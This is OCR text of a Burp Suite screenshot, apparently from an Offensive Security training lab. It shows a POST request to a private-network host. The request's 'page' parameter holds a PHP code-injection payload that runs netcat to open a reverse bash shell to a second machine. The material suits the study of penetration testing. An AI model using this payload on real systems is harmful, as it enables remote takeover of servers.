 Activities
Burp Suite Professional
Apr 22 5:45 PM
Burp Suite Professional v2022.2.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ...
Send Cancel < > Target: http://192.168.1.178 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 192.168.1.178
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 66
12
13 page=index');eval("system('nc+192.168.1.7+9090+-e+/bin/bash');");#
OFFENSIVE®
security
? Search... 0 matches
Waiting